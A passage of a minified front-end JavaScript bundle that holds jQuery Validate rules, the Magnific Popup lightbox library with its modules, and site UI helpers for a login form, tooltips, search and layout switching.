this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return this.optional(e)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;for(var n=0,i=0,o=!1,r=(t=t.replace(/\D/g,"")).length-1;r>=0;r--){var s=t.charAt(r);i=parseInt(s,10),o&&(i*=2)>9&&(i-=9),n+=i,o=!o}return n%10==0},equalTo:function(e,n,i){var o=t(i);return this.settings.onfocusout&&o.unbind(".validate-equalTo").bind("blur.validate-equalTo",(function(){t(n).valid()})),e===o.val()}}}),t.format=t.validator.format}(jQuery),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter((function(t,n,i){var o=t.port;"abort"===t.mode&&(e[o]&&e[o].abort(),e[o]=i)}));else{var n=t.ajax;t.ajax=function(i){var o=("mode"in i?i:t.ajaxSettings).mode,r=("port"in i?i:t.ajaxSettings).port;return"abort"===o?(e[r]&&e[r].abort(),e[r]=n.apply(this,arguments)):n.apply(this,arguments)}}}(jQuery),function(t){t.extend(t.fn,{validateDelegate:function(e,n,i){return this.bind(n,(function(n){var o=t(n.target);if(o.is(e))return i.apply(o,arguments)}))}})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}((function(t){var e,n,i,o,r,s,a="Close",l="BeforeClose",c="AfterClose",u="BeforeAppend",d="MarkupParse",h="Open",p="Change",f="mfp",m="."+f,g="mfp-ready",v="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,x=t(window),C=function(t,n){e.ev.on(f+t+m,n)},_=function(e,n,i,o){var r=document.createElement("div");return r.className="mfp-"+e,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=t(r),n&&r.appendTo(n)),r},k=function(n,i){e.ev.triggerHandler(f+n,i),e.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),e.st.callbacks[n]&&e.st.callbacks[n].apply(e,t.isArray(i)?i:[i]))},F=function(n){return n===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=n),e.currTemplate.closeBtn},T=function(){t.magnificPopup.instance||((e=new b).init(),t.magnificPopup.instance=e)},S=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var n=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=S(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=t(document),e.popupsCache={}},open:function(n){var o;if(!1===n.isObj){e.items=n.items.toArray(),e.index=0;var s,a=n.items;for(o=0;o<a.length;o++)if((s=a[o]).parsed&&(s=s.el[0]),s===n.el[0]){e.index=o;break}}else e.items=t.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(!e.isOpen){e.types=[],r="",n.mainEl&&n.mainEl.length?e.ev=n.mainEl.eq(0):e.ev=i,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=_("bg").on("click"+m,(function(){e.close()})),e.wrap=_("wrap").attr("tabindex",-1).on("click"+m,(function(t){e._checkIfClose(t.target)&&e.close()})),e.container=_("container",e.wrap)),e.contentContainer=_("content"),e.st.preloader&&(e.preloader=_("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),e["init"+c].call(e)}k("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(C(d,(function(t,e,n,i){n.close_replaceWith=F(i.type)})),r+=" mfp-close-btn-in"):e.wrap.append(F())),e.st.alignTop&&(r+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:i.height(),position:"absolute"}),e.st.enableEscapeKey&&i.on("keyup"+m,(function(t){27===t.keyCode&&e.close()})),x.on("resize"+m,(function(){e.updateSize()})),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var u=e.wH=x.height(),p={};if(e.fixedContentPos&&e._hasScrollBar(u)){var f=e._getScrollbarSize();f&&(p.marginRight=f)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):p.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),k("BuildControls"),t("html").css(p),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout((function(){e.content?(e._addClassToMFP(g),e._setFocus()):e.bgOverlay.addClass(g),i.on("focusin"+m,e._onFocusIn)}),16),e.isOpen=!0,e.updateSize(u),k(h),n}e.updateItemHTML()},close:function(){e.isOpen&&(k(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(v),setTimeout((function(){e._close()}),e.st.removalDelay)):e._close())},_close:function(){k(a);var n=v+" "+g+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}i.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,k(c)},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;e.wrap.css("height",i),e.wH=i}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),k("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var i=n.type;if(k("BeforeChange",[e.currItem?e.currItem.type:"",i]),e.currItem=n,!e.currTemplate[i]){var r=!!e.st[i]&&e.st[i].markup;k("FirstMarkupParse",r),e.currTemplate[i]=!r||t(r)}o&&o!==n.type&&e.container.removeClass("mfp-"+o+"-holder");var s=e["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,e.currTemplate[i]);e.appendContent(s,i),n.preloaded=!0,k(p,n),o=n.type,e.container.prepend(e.contentContainer),k("AfterChange")},appendContent:function(t,n){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[n]?e.content.find(".mfp-close").length||e.content.append(F()):e.content=t:e.content="",k(u),e.container.addClass("mfp-"+n+"-holder"),e.contentContainer.append(e.content)},parseEl:function(n){var i,o=e.items[n];if(o.tagName?o={el:t(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=e.types,s=0;s<r.length;s++)if(o.el.hasClass("mfp-"+r[s])){i=r[s];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||e.st.type||"inline",o.index=n,o.parsed=!0,e.items[n]=o,k("ElementParse",o),e.items[n]},addGroup:function(t,n){var i=function(i){i.mfpEl=this,e._openClick(i,t,n)};n||(n={});var o="click.magnificPopup";n.mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,i)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,i):(n.items=t,t.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:t.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var r=void 0!==o.disableOn?o.disableOn:t.magnificPopup.defaults.disableOn;if(r)if(t.isFunction(r)){if(!r.call(e))return!0}else if(x.width()<r)return!0;n.type&&(n.preventDefault(),e.isOpen&&n.stopPropagation()),o.el=t(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),e.open(o)}},updateStatus:function(t,i){if(e.preloader){n!==t&&e.container.removeClass("mfp-s-"+n),i||"loading"!==t||(i=e.st.tLoading);var o={status:t,text:i};k("UpdateStatus",o),t=o.status,i=o.text,e.preloader.html(i),e.preloader.find("a").on("click",(function(t){t.stopImmediatePropagation()})),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).hasClass(y)){var i=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(i&&o)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?i.height():document.body.scrollHeight)>(t||x.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(n){return n.target===e.wrap[0]||t.contains(e.wrap[0],n.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,n,i){var o;i.data&&(n=t.extend(i.data,n)),k(d,[e,n,i]),t.each(n,(function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var r=e.find(m+"-"+o[0]);if(r.length>0){var s=o[1];"replaceWith"===s?r[0]!==i[0]&&r.replaceWith(i):"img"===s?r.is("img")?r.attr("src",i):r.replaceWith(t("<img>").attr("src",i).attr("class",r.attr("class"))):r.attr(o[1],i)}}else e.find(m+"-"+n).html(i)}))},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:b.prototype,modules:[],open:function(e,n){return T(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(n){T();var i=t(this);if("string"==typeof n)if("open"===n){var o,r=w?i.data("magnificPopup"):i[0].magnificPopup,s=parseInt(arguments[1],10)||0;r.items?o=r.items[s]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(s)),e._openClick({mfpEl:o},i,r)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),w?i.data("magnificPopup",n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var I,E,$,D="inline",j=function(){$&&(E.after($.addClass(I)).detach(),$=null)};t.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(D),C(a+"."+D,(function(){j()}))},getInline:function(n,i){if(j(),n.src){var o=e.st.inline,r=t(n.src);if(r.length){var s=r[0].parentNode;s&&s.tagName&&(E||(I=o.hiddenClass,E=_(I),I="mfp-"+I),$=r.after(E).detach().removeClass(I)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),r=t("<div>");return n.inlineElement=r,r}return e.updateStatus("ready"),e._parseMarkup(i,{},n),i}}});var A,O="ajax",P=function(){A&&t(document.body).removeClass(A)},M=function(){P(),e.req&&e.req.abort()};t.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(O),A=e.st.ajax.cursor,C(a+"."+O,M),C("BeforeChange."+O,M)},getAjax:function(n){A&&t(document.body).addClass(A),e.updateStatus("loading");var i=t.extend({url:n.src,success:function(i,o,r){var s={data:i,xhr:r};k("ParseAjax",s),e.appendContent(t(s.data),O),n.finished=!0,P(),e._setFocus(),setTimeout((function(){e.wrap.addClass(g)}),16),e.updateStatus("ready"),k("AjaxContentAdded")},error:function(){P(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(i),""}}});var Q,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=e.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(e,n);if(n.el)return n.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=e.st.image,i=".image";e.types.push("image"),C(h+i,(function(){"image"===e.currItem.type&&n.cursor&&t(document.body).addClass(n.cursor)})),C(a+i,(function(){n.cursor&&t(document.body).removeClass(n.cursor),x.off("resize"+m)})),C("Resize"+i,e.resizeImage),e.isLowIE&&C("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,Q&&clearInterval(Q),t.isCheckingImgSize=!1,k("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,i=t.img[0],o=function(r){Q&&clearInterval(Q),Q=setInterval((function(){return i.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(Q),void(3===++n?o(10):40===n?o(50):100===n&&o(500)))}),r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,k("ImageLoadComplete")):200>++o?setTimeout(r,100):s())},s=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",a.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},a=e.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=t(c).on("load.mfploader",r).on("error.mfploader",s),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return e._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(Q&&clearInterval(Q),n.loadError?(i.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),e.updateStatus("ready")),i):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),e.findImageSize(n)),i)}}});var L,R=function(){return void 0===L&&(L=void 0!==document.createElement("p").style.MozTransform),L};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,i=".zoom";if(n.enabled&&e.supportsTransition){var o,r,s=n.duration,c=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,e.css(o),e},u=function(){e.content.css("visibility","visible")};C("BuildControls"+i,(function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void u();(r=c(t)).css(e._getOffset()),e.wrap.append(r),o=setTimeout((function(){r.css(e._getOffset(!0)),o=setTimeout((function(){u(),setTimeout((function(){r.remove(),t=r=null,k("ZoomAnimationEnded")}),16)}),s)}),16)}})),C(l+i,(function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=s,!t){if(!(t=e._getItemToZoom()))return;r=c(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout((function(){r.css(e._getOffset())}),16)}})),C(a+i,(function(){e._allowZoom()&&(u(),r&&r.remove(),t=null)}))}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(n){var i,o=(i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),r=parseInt(i.css("padding-top"),10),s=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-r;var a={width:i.width(),height:(w?i.innerHeight():i[0].offsetHeight)-s-r};return R()?a["-moz-transform"]=a.transform="translate("+o.left+"px,"+o.top+"px)":(a.left=o.left,a.top=o.top),a}}});var H="iframe",z="//about:blank",B=function(t){if(e.currTemplate[H]){var n=e.currTemplate[H].find("iframe");n.length&&(t||(n[0].src=z),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(H),C("BeforeChange",(function(t,e,n){e!==n&&(e===H?B():n===H&&B(!0))})),C(a+"."+H,(function(){B()}))},getIframe:function(n,i){var o=n.src,r=e.st.iframe;t.each(r.patterns,(function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0}));var s={};return r.srcAction&&(s[r.srcAction]=o),e._parseMarkup(i,s,n),e.updateStatus("ready"),i}}});var q=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},U=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,o=".mfp-gallery";return e.direction=!0,!(!n||!n.enabled)&&(r+=" mfp-gallery",C(h+o,(function(){n.navigateByImgClick&&e.wrap.on("click"+o,".mfp-img",(function(){return e.items.length>1?(e.next(),!1):void 0})),i.on("keydown"+o,(function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()}))})),C("UpdateStatus"+o,(function(t,n){n.text&&(n.text=U(n.text,e.currItem.index,e.items.length))})),C(d+o,(function(t,i,o,r){var s=e.items.length;o.counter=s>1?U(n.tCounter,r.index,s):""})),C("BuildControls"+o,(function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var i=n.arrowMarkup,o=e.arrowLeft=t(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),r=e.arrowRight=t(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y);o.click((function(){e.prev()})),r.click((function(){e.next()})),e.container.append(o.add(r))}})),C(p+o,(function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout((function(){e.preloadNearbyImages(),e._preloadTimeout=null}),16)})),void C(a+o,(function(){i.off(o),e.wrap.off("click"+o),e.arrowRight=e.arrowLeft=null})))},next:function(){e.direction=!0,e.index=q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;t<=(e.direction?o:i);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?i:o);t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=q(n),!e.items[n].preloaded){var i=e.items[n];i.parsed||(i=e.parseEl(n)),k("LazyLoad",i),"image"===i.type&&(i.img=t('<img class="mfp-img" />').on("load.mfploader",(function(){i.hasSize=!0})).on("error.mfploader",(function(){i.hasSize=!0,i.loadError=!0,k("LazyLoadError",i)})).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";t.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,(function(t){return"@2x"+t}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;(n=isNaN(n)?n():n)>1&&(C("ImageHasSize."+W,(function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})})),C("ElementParse."+W,(function(e,i){i.src=t.replaceSrc(i,n)})))}}}}),T()}));var Login={initLogin:function(){$("#sky-form1").validate({rules:{email:{required:!0,email:!0},password:{required:!0,minlength:3,maxlength:20}},messages:{email:{required:"Please enter your email address",email:"Please enter a VALID email address"},password:{required:"Please enter your password"}},errorPlacement:function(t,e){t.insertAfter(e.parent())}})}},App=function(){function t(){jQuery(".carousel").carousel({interval:9e3,pause:"hover"}),jQuery(".tooltips").tooltip(),jQuery(".tooltips-show").tooltip("show"),jQuery(".tooltips-hide").tooltip("hide"),jQuery(".tooltips-toggle").tooltip("toggle"),jQuery(".tooltips-destroy").tooltip("destroy"),jQuery(".popovers").popover(),jQuery(".popovers-show").popover("show"),jQuery(".popovers-hide").popover("hide"),jQuery(".popovers-toggle").popover("toggle"),jQuery(".popovers-destroy").popover("destroy")}function e(){jQuery(".search-button").click((function(){jQuery("#search_header").is(":visible")?jQuery(".search-open").slideUp():(jQuery(".style-switcher").hide(),jQuery(".search-open").slideDown(),jQuery("#search_header").focus())})),jQuery(".search-close").click((function(){jQuery(".search-open").slideUp()})),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1&&jQuery(".search-open").fadeOut("fast")}))}function n(){jQuery(".list-toggle").on("click",(function(){jQuery(this).toggleClass("active")}))}function i(){jQuery(".boxed-layout-btn").click((function(){jQuery(this).addClass("active-switcher-btn"),jQuery(".wide-layout-btn").removeClass("active-switcher-btn"),jQuery("body").addClass("boxed-layout container")})),jQuery(".wide-layout-btn").click((function(){jQuery(this).addClass("active-switcher-btn"),jQuery(".boxed-layout-btn").removeClass("active-switcher-btn"),jQuery("body").removeClass("boxed-layout container")}))}function o(){jQuery(window).scroll((function(){jQuery(window).scrollTop()>100?jQuery(".header-fixed .header-static").addClass("header-fixed-shrink"):jQuery(".header-fixed .header-static").removeClass("header-fixed-shrink")}))}function r(){$(document).on("click",".mega-menu .dropdown-menu",(function(t){t.stopPropagation()}))}return{init:function(){t(),e(),n(),i(),o(),r()},initCounter:function(){jQuery(".counter").counterUp({delay:10,time:1e3})},heightCart:function(t){"low"==t?0===parseInt(jQuery("#cart_size").html())&&jQuery("#cart-div").css("height","100px"):jQuery("#cart-div").css("height","400px")}}}(),StyleSwitcher=function(){function t(){if(jQuery(".style-switcher-2").is(":visible"))return jQuery(".style-switcher-2").hide(300),void jQuery(".style-switcher").show(300);jQuery(".mobile-background-menu-desktop").is(":visible")?jQuery(".mobile-background-menu-desktop").hide(300):jQuery(".mobile-background-menu-desktop").show(380),jQuery(".style-switcher").is(":visible")?(jQuery(".style-switcher").hide(300),$(window).width()<700&&jQuery(".style-switcher-border").hide()):(jQuery(".style-switcher").show(300),$(window).width()<700&&jQuery(".style-switcher-border").show())}return{initStyleSwitcher:function(){var 